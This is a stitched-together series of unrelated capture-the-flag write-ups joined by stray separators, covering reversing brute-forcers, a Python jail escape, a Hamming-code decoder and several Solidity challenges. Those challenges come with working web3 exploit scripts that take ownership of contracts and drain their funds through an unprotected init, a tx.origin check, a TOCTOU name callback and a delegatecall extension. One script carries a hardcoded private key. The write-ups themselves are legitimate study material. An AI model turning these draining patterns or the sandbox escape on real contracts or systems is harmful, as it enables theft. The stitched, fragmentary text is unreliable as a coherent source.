The only problem we have is that we do not know the length of the flag to know from which byte thezero padding starts. However, we can brute force it and try to find a solution for each possibleflag length. The only flag length that yields to a solution is **30**:```ispo@ispo-glaptop2:~/ctf/hxp_2020/restless$ time ./restless_crack.py[+] Restless crack started.[+] Trying flag length 20 ...[+] Cannot find satisfiable solution :\[+] Trying flag length 21 ...[+] Cannot find satisfiable solution :\[+] Trying flag length 22 ...[+] Cannot find satisfiable solution :\[+] Trying flag length 23 ...[+] Cannot find satisfiable solution :\[+] Trying flag length 24 ...[+] Cannot find satisfiable solution :\[+] Trying flag length 25 ...[+] Cannot find satisfiable solution :\[+] Trying flag length 26 ...[+] Cannot find satisfiable solution :\[+] Trying flag length 27 ...[+] Cannot find satisfiable solution :\[+] Trying flag length 28 ...[+] Cannot find satisfiable solution :\[+] Trying flag length 29 ...[+] Cannot find satisfiable solution :\[+] Trying flag length 30 ...[+] Solution FOUND![+] 0 ~~> 72305F69 ~~> 'i_0r'[+] 1 ~~> 33723364 ~~> 'd3r3'[+] 2 ~~> 30635F64 ~~> 'd_c0'[+] 3 ~~> 74753072 ~~> 'r0ut'[+] 4 ~~> 53336E31 ~~> '1n3S'[+] 5 ~~> 3072665F ~~> '_fr0'[+] 6 ~~> 31775F6D ~~> 'm_w1'[+] 7 ~~> 00806873 ~~> 'sh\x80\x00'[+] 8 ~~> 00000000 ~~> '\x00\x00\x00\x00'[+] 9 ~~> 00000000 ~~> '\x00\x00\x00\x00'[+] 10 ~~> 00000000 ~~> '\x00\x00\x00\x00'[+] 11 ~~> 00000000 ~~> '\x00\x00\x00\x00'[+] 12 ~~> 00000000 ~~> '\x00\x00\x00\x00'[+] 13 ~~> 00000000 ~~> '\x00\x00\x00\x00'[+] 14 ~~> 000000F0 ~~> 'ð\x00\x00\x00'[+] 15 ~~> 00000000 ~~> '\x00\x00\x00\x00'```
So the flag is: `hxp{i_0rd3r3d_c0r0ut1n3S_fr0m_w1sh}`
We can also verify it:```ispo@ispo-glaptop2:~/ctf/hxp_2020/restless$ ./restless hxp{ispo}:(
ispo@ispo-glaptop2:~/ctf/hxp_2020/restless$ ./restless hxp{i_0rd3r3d_c0r0ut1n3S_fr0m_w1sh}:)```
For more details, please take a look at the [restless_crack.py](./restless_crack.py) script.___ |
These are the challenge contracts
```# Setup.solpragma solidity ^0.8.18;
import {ShootingArea} from "./ShootingArea.sol";
contract Setup { ShootingArea public immutable TARGET;
constructor() { TARGET = new ShootingArea(); }
function isSolved() public view returns (bool) { return TARGET.firstShot() && TARGET.secondShot() && TARGET.thirdShot(); }}```
```# ShootingArea.solpragma solidity ^0.8.18;
contract ShootingArea { bool public firstShot; bool public secondShot; bool public thirdShot;
modifier firstTarget() { require(!firstShot && !secondShot && !thirdShot); _; }
modifier secondTarget() { require(firstShot && !secondShot && !thirdShot); _; }
modifier thirdTarget() { require(firstShot && secondShot && !thirdShot); _; }
receive() external payable secondTarget { secondShot = true; }
fallback() external payable firstTarget { firstShot = true; }
function third() public thirdTarget { thirdShot = true; } }```
The modifiers basically put the function at the "\_;". In this case the contract forces you to call `fallback`, `receive` and `third` in order. However, `fallback` and `receive` are special functions, as documented [here](https://docs.soliditylang.org/en/v0.8.19/contracts.html#special-functions).
The `fallback` function is called when the contract receives a call for a function it does not know and the `receive` function is called when the contract receives money without a function call. To trigger fallback I added the following function to my local ShootingArea code. ``` function invalid(uint x) public { thirdShot = true; }```
Then I used the following script to communicate to the blockchain:
```pythonfrom web3 import Web3from solcx import compile_files
addr = "0xf5Eb625F3BCfc73021cCC0cadf935EB22Cbe80d4"target = "0x3ac666e2c809Ba6d471ad501925de80d23566599"
compiled = compile_files(["ShootingArea.sol"], output_values=["abi"], solc_version="0.8.18")abi = compiled['ShootingArea.sol:ShootingArea']['abi']
w3 = Web3(Web3.HTTPProvider('http://68.183.37.122:31550'))print("current balance", w3.eth.get_balance(addr), "wei")
contract = w3.eth.contract(address=target, abi=abi)
# invalid function added to source with an uint parameter# first target calls fallback (special function)contract.functions.invalid(10).transact()# second target calls receive (special function)w3.eth.send_transaction({"from":addr, "to":target,"value":1,})# third target calls thirdcontract.functions.third().transact()```
The flag is `HTB{f33l5_n1c3_h1771n6_y0ur_74r6375}` |
The challenge gives this contract and checks if lastEntrant is "Pandora" as a solution.
```solidity# HighSecurityGate.solpragma solidity ^0.8.18;
interface Entrant { function name() external returns (string memory);}
contract HighSecurityGate { string[] private authorized = ["Orion", "Nova", "Eclipse"]; string public lastEntrant;
function enter() external { Entrant _entrant = Entrant(msg.sender);
require(_isAuthorized(_entrant.name()), "Intruder detected"); lastEntrant = _entrant.name(); }
function _isAuthorized(string memory _user) private view returns (bool){ for (uint i; i < authorized.length; i++){ if (strcmp(_user, authorized[i])){ return true; } } return false; }
function strcmp(string memory _str1, string memory _str2) public pure returns (bool){ return keccak256(abi.encodePacked(_str1)) == keccak256(abi.encodePacked(_str2)); }}```
The problem with this contract is a Time Of Check Time Of Use (TOCTOU) at the enter function. Because it calls entrant.name() to check for a valid name and then calls it again to store it's value. However, there is no guarantee that the function will return the same value because it is external (it calls the name function from the calling contract if it implements the Entrant interface).
This is the contract I implemented with a malicious name() function and a call to the HighSecurityGate.
```soliditycontract Attack is Entrant { bool public repeat;
function exploit(HighSecurityGate hsg) external { repeat = false; hsg.enter(); }
function name() external returns (string memory) { if (!repeat){ repeat = true; return "Orion"; } return "Pandora"; }}```
And this is the code to call the contract:
```pythonfrom web3 import Web3from solcx import compile_files
addr = "0x5345bC5dCc507780cB1e8D70bcd05851Eb7092CE"target = "0x73D5cB24a5e2aB0AE0086a29BD2a2027e4Ec995a"
compiled = compile_files(["FortifiedPerimeter.sol"], output_values=["abi,bin"], solc_version="0.8.18")abihsg = compiled["FortifiedPerimeter.sol:HighSecurityGate"]["abi"]abiatk = compiled["FortifiedPerimeter.sol:Attack"]["abi"]binatk = compiled["FortifiedPerimeter.sol:Attack"]["bin"]
w3 = Web3(Web3.HTTPProvider("http://159.65.81.51:31263"))w3.eth.default_account = addr
# Attack contract creationatk = w3.eth.contract(abi=abiatk, bytecode=binatk)tx_hash = atk.constructor(addr).transact()tx_receipt = w3.eth.wait_for_transaction_receipt(tx_hash)atk_addr = tx_receipt['contractAddress']print("Attack contract adress:", atk_addr)
# Exploit function execution to target contractatk = w3.eth.contract(abi=abiatk, address=atk_addr)atk.functions.exploit(target).transact()
# Checks lastEntrant value (just to be sure)hsg = w3.eth.contract(address=target, abi=abihsg)print("lastEntrant =", hsg.functions.lastEntrant().call())```
The flag is: `HTB{H1D1n9_1n_PL41n_519H7}` |
# yellsatpython - Misc (451 pts)
## Description> "p*thon"> > nc yellsatpython.wolvctf.io 1337
### Provided files`jail.py` - the Pyhon source code for the server \[[download](https://ctfnote.shinmai.wtf:31337/files/downloadFile?id=W29xPKsskV7t7U0)\]
## Ideas and observations1. the banned list looks indimitating at first, but notice `open()` isn't in there, and neither is `chr()`2. the only thing standing between us and `open('flag.txt').read()` are the two dots
## Notes1. `open()` returns a file object, that is an iterator that processes the file one line at a time (in ASCII mode)2. the built-in `min` function, if passed an iterable, goes through all the values of the iterable, and returns the smallest one3. Our flag file likely only has one line
## Solution1. we send `min(open('flag'+chr(0x2e)+'txt'))` and get the flag.
`wctf{us3_h4sk3ll_n0t_p*th0n-r4g0b}` |
[https://github.com/evyatar9/Writeups/tree/master/CTFs/2023-Cyber_Apocalypse_HTB/Pwn-Labyrinth](https://github.com/evyatar9/Writeups/tree/master/CTFs/2023-Cyber_Apocalypse_HTB/Pwn-Labyrinth) |
The challenge gives a TCP port connected with netcat to get connection information and that checks the Setup contract and gives the flag if the isSolved() function returns true. The other adress given is a gateway to connect to the blockchain.
```1 - Connection information2 - Restart Instance3 - Get flagaction?```
This challenge gives these two contracts:
```solidity# Setup.solpragma solidity ^0.8.18;
import {Unknown} from "./Unknown.sol";
contract Setup { Unknown public immutable TARGET;
constructor() { TARGET = new Unknown(); }
function isSolved() public view returns (bool) { return TARGET.updated(); }}```
```solidity# Unknown.solpragma solidity ^0.8.18;
contract Unknown { bool public updated;
function updateSensors(uint256 version) external { if (version == 10) { updated = true; } }
}```
So the solution is simple, call the function `updateSensors(10)`. The problem is how to interact with the blockchain. The following script using web3py does that.
```pythonfrom web3 import Web3from solcx import compile_source, install_solc
# installs solc compiler, necessary only for first executioninstall_solc("0.8.18")
# compiles source code to get the contract abiwith open("Unknown.sol", "rt") as fp: src = fp.read()compiled = compile_source(src, output_values=["abi"])contract_id, contract_interface = compiled.popitem()abi = contract_interface['abi']
# contract adress (given in the tcp interface)target = '0x612DC3AebddE1E9CBc1a608a0E126F54c5988376'
w3 = Web3(Web3.HTTPProvider("http://104.248.169.177:32181")) # blockchain gateway from tcp interfacecontract = w3.eth.contract(address=target, abi=abi)contract.functions.updateSensors(10).transact() # calls update sensor with value of 10```
The tcp inteface then gives the flag: `FLAG=HTB{9P5_50FtW4R3_UPd4t3D}` |
Question: Pandora discovered the presence of a mole within the ministry. To proceed with caution, she must obtain the master control password for the ministry, which is stored in a password manager. Can you hack into the password manager? |
# HM74
As you venture further into the depths of the tomb, your communication with your team becomes increasingly disrupted by noise. Despite their attempts to encode the data packets, the errors persist and prove to be a formidable obstacle. Fortunately, you have the exact Verilog module used in both ends of the communication. Will you be able to discover a solution to overcome the communication disruptions and proceed with your mission?
**econder.sv** file:
```svmodule encoder( input [3:0] data_in, output [6:0] ham_out ); wire p0, p1, p2; assign p0 = data_in[3] ^ data_in[2] ^ data_in[0]; assign p1 = data_in[3] ^ data_in[1] ^ data_in[0]; assign p2 = data_in[2] ^ data_in[1] ^ data_in[0]; assign ham_out = {p0, p1, data_in[3], p2, data_in[2], data_in[1], data_in[0]};endmodule
module main; wire[3:0] data_in = 5; wire[6:0] ham_out;
encoder en(data_in, ham_out);
initial begin #10; $display("%b", ham_out); endendmodule
```
## Writeup
To solve the challenge we need to understand how data is sent.
Every bytes are sent in this way:
```p0, p1, data_in[3], p2, data_in[2], data_in[1], data_in[0]```
Were **p0**, **p1** and **p2** are the **xor** of a specific combination of **data_in[0]**, **data_in[1]**, **data_in[2]**, **data_in[3]**.
If we suppose that the error is in only one bit in every bytes we can fix it and obtain correct bytes.
But now always the error is in only one bit, so we can iterate the algoritm with more datas and try to isolate the most received chars.
Let's collect some signals with **netcat** connection and save it in to a file:
```bashnc 188.166.152.84 32349 > signals.txt```
After a couple of minutes we get a file with enough datas to get the correct signal.
Now we can execute this code and get the flag:
```python#!/bin/python3
def check(sequence): p0 = int(sequence[0]) p1 = int(sequence[1]) p2 = int(sequence[3])
data0 = int(sequence[6]) data1 = int(sequence[5]) data2 = int(sequence[4]) data3 = int(sequence[2])
wrong = [0, 0, 0]
#print(sequence)
if p0 != (data3 ^ data2 ^ data0): wrong[0] = 1 #print("p0 wrong!")
if p1 != (data3 ^ data1 ^ data0): wrong[1] = 1 #print("p1 wrong!")
if p2 != (data2 ^ data1 ^ data0): wrong[2] = 1 #print("p2 wrong!")
if wrong[1] == 1 and wrong[2] == 1 and wrong[0] == 0: #print("Data1 is wrong!") data1 = int(not data1)
elif wrong[0] == 1 and wrong[2] == 1 and wrong[1] == 0: #print("Data2 is wrong!") data2 = int(not data2)
elif wrong[0] == 1 and wrong[1] == 1 and wrong[2] == 0: #print("Data3 is wrong!") data3 = int(not data3)
elif wrong[0] == wrong[1] == wrong[2] == 1: #print("Data0 is wrong!") data0 = int(not data0)
#print("Correct Data:")
data = str(data3) + str(data2) + str(data1) + str(data0)
return hex(int(data, 2))[2]
#print("-----------------------")
code = "1101000111000001001011001100101010101010100001011010001101001101110000010011010101010100100101000101001011101111100101100011110000011010100000010111000100110011011000100100101111111000010111000111100000100011010100010101010110100000000011010110011111111100110110100010101101000110010010010010111001001110110100010011011001100101110100111000001110100110000110101101010010111111110001101000100110000010000000000001001001010110101111111111001101000010111001010011001100010101011001001001111111110011010010010101111011001010000110101111000011100110111100100010100111011101000011000111101011000110101111111110010111001101100011010100000000001110001111011011111110101010001100001100111000110011001001000111010011110101101100110001010011001100110100101001101111110100101111011110000110001111010100111111110001011100111001001011111111100001111000101100111000011011001100000011010000110010111100110110010011001101111100100001100110001010000001100100011111010000"
d = {}for i in range(0, len(code), 7): d[i] = ''
with open("signals.txt") as f: for line in f: code = line[10:].strip() s = '' for i in range(0, len(code), 7): s += check(code[i:i+7]) d[i] += check(code[i:i+7]) try: print(bytes.fromhex(s).decode()) except: pass
s = ''for v in d.values(): s += max(set(v), key=v.count)
print(bytes.fromhex(s).decode())```
Just launch it:
```bashpython3 script.py```
This is the flag:
```HTB{hmm_w1th_s0m3_ana1ys15_y0u_c4n_3x7ract_7h3_h4mmin9_7_4_3nc_fl49}``` |
The challenge gives 2 files - [image](https://github.com/mar232320/ctf-writeups/blob/main/wreck2022/barcode/output.png) and a [script](https://github.com/mar232320/ctf-writeups/blob/main/wreck2022/barcode/encode.py) used to create it
Every black stripe in the image is of the same height but different widthThe width is always multiple of 16I found the positions where black changes into white - the starting and ending points of stripesEvery white is a 0 bit and black is 1
I made a [script](https://github.com/mar232320/ctf-writeups/blob/main/wreck2022/barcode/solve.py) to get the flag
> flag{not_really_a_barcode_i_guess} |
# Challenge
Can you stop the wheels at the right time to win?
# Solution
By loading the file in Ida we decompile the following main function:
```C__int64 __fastcall main(unsigned int a1, char **a2, char **a3){ const char *v3; // r13 __int64 v4; // rbx __int64 v5; // rax char v6; // dl std::thread *v7; // rbp int v8; // r12d std::thread *v9; // rbx std::thread *v10; // rbp float *v11; // rax unsigned int v13; // [rsp+1Ch] [rbp-6Ch] int v14; // [rsp+24h] [rbp-64h] BYREF __int64 v15; // [rsp+28h] [rbp-60h] BYREF std::thread *v16[2]; // [rsp+30h] [rbp-58h] BYREF std::thread *v17; // [rsp+40h] [rbp-48h]
v13 = a1; if ( a1 == 2 ) { v3 = a2[1]; if ( strlen(v3) == 27 ) { v4 = 0LL; v17 = 0LL; v14 = 0; *(_OWORD *)v16 = 0LL; do { v7 = v16[1]; v8 = v4; if ( v16[1] == v17 ) { sub_1530(v16, v16[1], sub_1400, &v14, &v3[v4]); } else { *(_QWORD *)v16[1] = 0LL; v5 = operator new(0x18uLL); *(_QWORD *)v5 = &off_3D90; v6 = v3[v4]; *(_DWORD *)(v5 + 12) = v4; *(_BYTE *)(v5 + 8) = v6; *(_QWORD *)(v5 + 16) = sub_1400; v15 = v5; std::thread::_M_start_thread(v7, &v15, 0LL); if ( v15 ) (*(void (__fastcall **)(__int64))(*(_QWORD *)v15 + 8LL))(v15); v16[1] = (std::thread *)((char *)v7 + 8); } ++v4; v14 = v8 + 1; } while ( v4 != 27 ); v9 = v16[0]; v10 = (std::thread *)((char *)v16[0] + 216); do { std::thread::join(v9); v9 = (std::thread *)((char *)v9 + 8); } while ( v9 != v10 ); v11 = (float *)&flt_40A0; do { if ( *v11 != 0.0 ) { puts("Nope."); goto LABEL_16; } ++v11; } while ( v11 != (float *)((char *)&flt_40A0 + 108) ); puts("You got it!"); v13 = 0;LABEL_16: sub_14C0(v16); return v13; } else { puts("Nah."); return 1LL; } } else { puts("Definitely not."); return 3LL; }}```
We can notice that the executable takes input from argv[1] and compares its length to 27.
If it passes the check, it creates a thread that runs inside sub_1400 with arguments v4 (which goes from 0 to 27) and v16 (which is the element of user input at index v4)
```Cvoid __fastcall sub_1400(int a1, char a2){ float j; // xmm0_4 int i; // eax
if ( a2 > 0 ) { j = flt_40A0[a1]; for ( i = 0; i != a2; ++i ) { for ( j = (float)(j * 5.0) + 47.0; j >= 128.0; j = j - 128.0 ) ; } flt_40A0[a1] = j; }}```
The last function takes input from array flt_40A0 performs some operations on it and stores it again in the same position.
This is repeated for all 27 values of flt_40A0
After the thread has run the following lines of code check if each value of flt_40A0 has been set to zero
```Cv11 = (float *)&flt_40A0; do { if ( *v11 != 0.0 ) { puts("Nope."); goto LABEL_16; } ++v11; } ``` If that is true, then we have given the correct input (the flag).
What that means is that in order to find the flag, we need to find out which input sets each float in flt_40A0 to zero.
An approach for that is to brute force each character of the input, execute function sub_1400 manually and at the end check that the respective value of flt_40A0 has become zero.
By repeating the process 27 times we can find all such characters. The final script to do this (written in c) is shown below
```C#include <stdio.h>
int main() { int values[27] = {9,74,31,99,114,52,80,125,23,11,79,91,108,42,79,118,75,79,109,42,44,11,79,44,80,127,49};
for (int elem = 0; elem < 27; elem++) { for (int i = 0; i <= 150; i++) { int j = values[elem]; for (int k = 0; k != i; k++){ for (j = (j * 5) + 47; j >= 128; j = j-128); } if (j == 0) { printf("%d ", i); break; } } }}```
By converting the resulting ints to ascii we get the flag: ENO{fl0a7s_c4n_b3_1nts_t0o} |
# OwnerCheap - web3
## Challenge
We get one challenge contract and its address, and want to get all value of it out of the contract. We also receive a account (including private key) on the chain which we can use to sign transactions.
```// SPDX-License-Identifier: UNLICENSEDpragma solidity 0.8.1;contract Challenge {
bool setup = false; address payable owner = payable(address(0x0)); mapping(address => bool) public sameAddress; constructor() payable { if( sameAddress[address(0x0)] ) { init(); } }
modifier onlyOwner { require(msg.sender == owner); _; } function init() public { if( setup == false){ setup = true; owner = payable(msg.sender); } } function withdrawAll() public onlyOwner { owner.transfer(address(this).balance); } function destroy() public onlyOwner { selfdestruct(owner); }}```
## Solution
as the mapping is intialized to 0, the init() function is not called in the constructor. So you can just call this function yourself, overwrite the owner and drain the contract. Example script can be found below.
```const Web3 = require('web3');const abi = require('./abi.json');
const privateKey = '0xedbc6d1a8360d0c02d4063cdd0a23b55c469c90d3cfbc2c88a015f9dd92d22b3';const account = '0x133756e1688E475c401d1569565e8E16E65B1337';const contractAddress = '0x874f54e755ec1e2a9ea083bd6d9c89148cea34d4';const recipientAddress = '0x133756e1688E475c401d1569565e8E16E65B1337';const rpcUrl = 'https://ownercheap.insomnihack.ch:32792';
const web3 = new Web3(rpcUrl);const contract = new web3.eth.Contract(abi, contractAddress);
async function init() {const nonce = await web3.eth.getTransactionCount(account);const gasPrice = await web3.eth.getGasPrice();
const functionAbi = contract.methods.init().encodeABI();
const txParams = {to: contractAddress,data: functionAbi,gasPrice: gasPrice,gas: 100000, // Add the gas parameter with a value of your choicenonce: nonce};
const signedTx = await web3.eth.accounts.signTransaction(txParams, privateKey);const txReceipt = await web3.eth.sendSignedTransaction(signedTx.rawTransaction);console.log(`Transaction Hash: ${txReceipt.transactionHash}`);}
async function withdrawAll(recipient) {const nonce = await web3.eth.getTransactionCount(account);const gasPrice = await web3.eth.getGasPrice();
const functionAbi = contract.methods.withdrawAll().encodeABI();
const txParams = {to: contractAddress,data: functionAbi,gasPrice: gasPrice,gas: 100000, // Add the gas parameter with a value of your choicenonce: nonce};
const signedTx = await web3.eth.accounts.signTransaction(txParams, privateKey);const txReceipt = await web3.eth.sendSignedTransaction(signedTx.rawTransaction);console.log(`Transaction Hash: ${txReceipt.transactionHash}`);}
async function initAndWithdrawAll(recipient) {await init();await withdrawAll(recipient);}
initAndWithdrawAll(recipientAddress);
```
Just run this script and get the flag. |
TLDR: Use SQLI in the backend application to exfiltrate the flag from another table in the database. To do this, you need to an admin. Backend doesn't validate the JWT, Frontend does. So, you will need to use a difference in parsing by the frontend (as json) and the backend (from url-encoded string) to smuggle a fake jwt to the backend.
Full writeup: https://www.norelect.ch/writeups/insomnihack2023/rater/ |
“I sealed my master phassphrase on this device and protected it using my own TOTP algorithm. Can you recover it ?
Once ready, come to the organizers desk to validate your solution on the device. (No connection to the device allowed)”
Solution: see https://cryptax.github.io/2023/03/25/spacial.html |
*For the full experience including images see the original blog post!*
# Author writeup
## WARNING
If you want to solve the challenge yourself but need a few hints I included [a file with such help]("/src/lib/assets/2023/02-10_kitctfctf-22-slots/HINTS.md") for you.Also note that I included a fixed version of the binary in case you want to solve the challenge the way it was initially intended.While the binary we deployed was perfectly solvable (with the same key) it includes two small errors:
- One line of debug output wasn't commented out in the local version (might even help you)- I made a mistake integrating a method which renders three checks completely useless and forces you to do more bruteforcing than intended. Big sorry for that!
That things said, let's start with the interesting parts!
## Solution
First of, let's do some basic examinations of the challenge binary with `file` and `strings`:
From that we can already determine that we are dealing with a stripped C++ binary.Additionally, we can assume that we need to find a debug key and that the binary reads and prints the flag in some special case.
Now, I won't show exactly how to reverse each method since that does not make much sense as the author.I will however show you the important functions and give some hints as to how you might understand them (using ghidra as an example, as I only use that decompiler currently).Additionally, I will give you some insights on my thought process.
In case your starting out reversing with ghidra, I can recommend [stacksmashing](https://www.youtube.com/@stacksmashing) for an introduction and tips and tricks, the docs of ghidra itself on their [website](https://ghidra.re) or the [GitHub repo](https://github.com/NationalSecurityAgency/ghidra) and forums for specific problems.
Another note before we start: please use the provided setup for testing to avoid problems because of different `rand` implementations!
### Backtracking from "flag.txt"
As always, we could locate the `main` function from the entry point.In this case however, we can also quickly localize a `print_flag`-method by tracing the defined string "flag.txt".Going up one function from there, we find a method that is key to the program: `print_result`.It contains the logic for deciding the result of the game.I improved the readability a bit here by generating a struct from the parameter value and by changing some values to named booleans to get this state:
As you can see we have some boolean in the struct that determines whether the game is won and some value in the struct (weird getter functions there) compared with a constant.Shortly diving into that comparison function you will find out that it is a simple string compare.
Now, having found that constant we can trace its references.The first occurrece in the binary is an initialization function.In case you didn't guess this, note that the four bytes value is simply a utf8-string:
The other occurrence gives us a bit more intel.It enters a branch if a `rand()`-value, actually the first one after initialization, is a certain constant.Since the parameter is used as a pointer with offsets you can try out our struct for readability:
This method initializes the struct, either randomly or as a flag win state, for the game.I actually generated the final state here as that makes it way easier to generate the animation states with a controllable outcome.
With that step we finished our backtracking and can try to bruteforce the value we need to inject to `srand()` (here you will need some time using the deployed version; the intended one terminates in way under a second as it has a much smaller key space).
```cpp#include <chrono>#include <iostream>#include <random>
#define MAX_UINT32 4294967295
// the deployed version used the key I commented out// const int DEBUG_KEY = 1212832989;const int DEBUG_KEY = 292616681;
int main(int argc, char const *argv[]){ auto t0 = std::chrono::steady_clock::now(); for (unsigned int i = 0; i < MAX_UINT32; i++) { srand(i); if (rand() == DEBUG_KEY) { printf("Key: %u\n", i); break; } } auto t1 = std::chrono::steady_clock::now(); auto d = (t1 - t0); std::cout << d.count() << "ps\n";}```
You could now search for `srand()` directly or follow my tour by tracing the user input.
### Tracing our input
In the `main`-function we can quickly localize our input from the `cin`-pipe. It is directly used in some function that calls `srand()` (there we are, already) to set the random seed.
There are three checks you need to pass to be able to set the seed.(In the deployed version you can simply ignore those checks, but hey...)Additionally, there is some function that converts a uint64 to a string.
The first check tries to find a string from an array of number strings in the input and returns the remaining string and the position in the input.While it mainly uses library functions, ghidra requires some help with function signatures (often the calling convention and parameters as in the [docs](https://en.cppreference.com/w/)) and struct definitions to provide a readable decompilation.
And, by the way, those numbers (you need to trace them to the initialization function again) are the zipcodes of karlsruhe, since the slot machine was produced there ?
The second check tests the leetness of the remainder number (checking the occurrence of all three and the percentage of leet digits in the whole number).You could actually ignore this check since you can reverse the random value to get the remainder.
The last check ensures that you use the correct zipcode at the correct position to get the final key.Again, it uses a lot of library functions but you have to adjust the signatures and types to make it readable.
Sadly, the default output of other decompilers can be more readable than ghidra's.Especially Hexrays provides strong defaults in many cases.That doesn't need to bother you though, since free tools like ghidra can be just as strong with a bit of help.Again, simply adjusting function signatures and structs produces a perfectly understandable result.
Now, we can deduce that the third check is actually just implemented as a string comparison of `input == prefix + KA_PLZS[index] + suffix`where the suffix length is `length = (int(remainder) % 53816) % (len(remainder) -1)`.
Finally, we have to examine one last hurdle: a simple brute force protection.We pass a 64-bit integer as input to `initialize_random`, but the checks and `srand` operate on 32-bit integers.I called the conversion-method `custom_to_string` as it converts a 64-bit integer to a 32-bit number string.Looking at its main loop it uses a repeated bitmask of `0b101001001000` where the marked positions must be zeroand the other bits are extracted for the actual value with bit-shifting.The minimum of `0xffff000000000000` ensures that this value is prefixed with all ones.
After the CTF, `@lkron` mentioned on Discord that he didn't reverse the method but used Z3 for solving it (I assume he meant this one).Since I couldn't find any writeups of the challenge online, I'll provide an example implementation of such an approach too:
```py#!/ usr/bin/ pythonfrom z3 import *
def cryptic(input: int) -> int: if input < 0xffff000000000000: return -1
result = 0 current = input for i in range(4): if (current & 0b0000101001001000) != 0: return -1 bits = current & 0b00000111 | (current >> 1) & 0b00011000 | ( current >> 2) & 0b01100000 | (current >> 3) & 0b10000000 result = result | bits << ((i << 3) & 0b00011111) current = current >> 0xc return result
def symbolic(s: Solver, input: BitVec): res = BitVec("res", 64) s.add(input & 0xffff000000000000 == 0xffff000000000000)
last = input lastRes = BitVec("rIn", 64) s.add(lastRes == 0b0) for i in range(4): s.add((last & 0b0000101001001000) == 0)
bi = BitVec("b"+str(i), 64) ri = BitVec("r"+str(i), 64)
s.add(bi == last & 0b00000111 | (last >> 1) & 0b00011000 | ( last >> 2) & 0b01100000 | (last >> 3) & 0b10000000)
s.add(ri == lastRes | bi << ((i << 3) & 0b00011111)) lastRes = ri
lTmp = BitVec("l"+str(i), 64) s.add(lTmp == last >> 0xc) last = lTmp s.add(res == lastRes) return res
print(cryptic(18446490111005696309))
x = BitVec('x', 64)s = Solver()
res = symbolic(s, x)s.add(res == 1761313373)
if s.check() == z3.sat: print(s.model()[x].as_long())else: print("Solver error!")
```
Now, I am no expert with Z3 and there will probably be easier solutions than this one but it should still work as a valid example.
Finally, once you have the debug key, you can check it with the provided setup.Apart from the described bugs and it using the real flag there are no differences to the setup we used on our server.If you want to explore the code of the challenge I added the source file to the downloads [up there](#author-writeup).Additionally, I added some comments to better explain its functionality and point out the bugs. |
# Diamond - Web3
## Challenge
We get one contract of a ERC20 token, and want to get all of it out of the contract.
```// SPDX-License-Identifier: Unlicensed
pragma solidity ^0.8.17;
import "@openzeppelin/contracts/token/ERC20/ERC20.sol";
// The following contract is vulnerable on purpose: DO NOT COPY AND USE IT ON MAINNET!contract Diamond is ERC20("Diamond", "DMD") { address private manager; address private extension; mapping(address => bool) private redeemers; uint256 private bonusRedeemsLeft = 5; uint256 private constant diamond = 10 ** 18; // 18 is the default decimals number
constructor() { manager = msg.sender; _mint(address(this), 1000 * diamond); }
function recovery(address newManager) public { require(tx.origin == manager); manager = newManager; }
function getFirstRedeemerBonus() public { require(bonusRedeemsLeft > 0); require(redeemers[msg.sender] == false); bonusRedeemsLeft -= 1; redeemers[msg.sender] = true; bool success = this.transfer(msg.sender, 5 * diamond); require(success); }
function setExtension(address newExtension) public { require(msg.sender == manager); extension = newExtension; }
function callExtension(bytes memory _data) public { (bool success, ) = extension.delegatecall(_data); require(success); }}```
## Solution
The vulnerability is the use of tx origin. Through the faucet, which has the same address as the owner we can forward the message to the recovery() function and set ourself to the manager. I used this contract to do that, by deploying it and then calling the faucet with its address.
```// SPDX-License-Identifier: Unlicensed
pragma solidity ^0.8.17;
import "Diamond.sol";
contract restter{ Diamond target;
constructor(address _target) { target = Diamond(_target); }
receive() payable external { target.recovery(0xYourAddress); }}```
Now that you're the manager you can call setExtension() to set it to your own extension. I deployed the following contract and then set the extension to it's address.
```// SPDX-License-Identifier: Unlicensed
pragma solidity ^0.8.17;
import "@openzeppelin/contracts/token/ERC20/ERC20.sol";
contract extension is ERC20("Diamond", "DMD"){ address public manager; address public extension; mapping(address => bool) private redeemers; uint256 public bonusRedeemsLeft; uint256 private constant diamond = 10 ** 18;
function attack() public { bonusRedeemsLeft = 69420; }}
```
Now you have to call that extension through the callExtension() function. You could've probably also done that directly from your address, but i wrote a small contract that does it for you.
```// SPDX-License-Identifier: Unlicensed
pragma solidity ^0.8.17;
import "Diamond.sol";import "extension.sol";
contract redeemsOverwriter{ Diamond target;
constructor(address _target) { target = Diamond(_target); target.callExtension(abi.encodeWithSelector(extension.attack.selector)); }}
```
Now that the max amount of free redeems is super high you can start draining the contract. As it only checks if your address has already requested one free redeem, you can just create arbitrary contracts and send the money back to you. I created one small contract that requests a free redeem and then sends it back to you.
```// SPDX-License-Identifier: Unlicensed
pragma solidity ^0.8.17;
import "./Diamond.sol";
contract drainer{ Diamond target;
constructor(address _target) { target = Diamond(_target); target.getFirstRedeemerBonus(); target.transfer(0x2C17A5f47FF94Be930E74483BDa8FE0D3616AA1E, 5); }}```
As i would have needed to call this script 200 times i wrote a big drainer that just does it 20x as fast.
```// SPDX-License-Identifier: Unlicensed
pragma solidity ^0.8.17;
import "./drainer.sol";
contract bigDrainer{ Diamond target;
constructor(address _target) { for (int i = 0; i <20; i++) { new drainer(_target); } }}```
Now i just created this contract 10x, and i had all the money.
--> Flag |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/VU_Cyberthon_2023/#what-is-sha1-checksum-of-image-file-blk0_mmcblk0bin) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/VU_Cyberthon_2023#what-is-sha1-checksum-of-image-file-blk0_mmcblk0bin) out
By now the image file was on our system, which means we could start the first question. There are lots and lots of ways to solve this question but we just used the tools we already have on the Flare VM, which in our case was [hashmyfiles](https://www.nirsoft.net/utils/hash_my_files.html). It took a bit but the result was as expected with all the hashes you could ask:
